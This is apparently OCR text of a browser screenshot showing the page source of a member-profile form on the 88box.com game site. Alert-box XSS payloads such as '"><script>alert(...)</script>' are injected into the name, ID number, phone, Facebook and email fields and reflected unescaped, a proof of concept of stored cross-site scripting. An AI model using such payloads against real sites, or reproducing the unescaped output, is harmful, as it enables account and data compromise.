 view-source:http://www.88box.com/member?type=information - 搜狗高速浏览器
账户(U) 文件(F) 查看(V) 收藏(O) 工具(T) 帮助(H)
后退 前进 刷新 主页 恢复 收藏夹
view-source:http://www.88box.com/member?type=information
會員中心-88box網頁遊戲... view-source:http://www...
588 <form action="/member/index/information" method="post">
589 <table>
590 <tr>
591 <td><span style="color: red">*</span></td>
592 <td>真實姓名: </td>
593 <td>"><script>alert(/真實姓名處/)</script></td>
594 </tr>
595 <tr>
596 <td></td>
597 <td>性別: </td>
598 <td><input type="radio" name="gender" value="male" checked/>男<input type="radio" name="gender" value="female" />女
599 </td>
600 </tr>
601
602 <td><span style="color: red">*</span></td>
603 <td>身份證號: </td>
604 <td>"><script>alert(/身份證號處/)</script></td>
605 </tr>
606 <tr>
607 <td><span style="color: red">*</span></td>
608 <td>出生日期: </td>
609 <td>
610 <p>2014-1-1</p>
611 </td>
612 </tr>
613
614
615
616
617
618
619
620
621 <tr>
622 <td></td>
623 <td>行動電話: </td>
624 <td><input type="text" name="phone" value=""><script>alert(/行動電話處/)</script>"/></td>
625 </tr>
626 <tr>
627 <td><span style="color: red">*</span></td>
628 <td>Facebook: </td>
629 <td><input type="text" name="facebook" value=""><script>alert(/Facebook處/)</script>"/></td>
630 </tr>
631 <tr>
632 <td><span style="color: red">*</span></td>
633 <td>安全郵件: </td>
634 <td>"><script>alert(/安全郵件處/)</script></td>
635 </tr>
636 </table>
637 <p>以上證件信息僅作為您取回帳號的依據
638 <input type="submit" name="info_submit" class="info_submit" value=""/>
639 </form>
640 </div>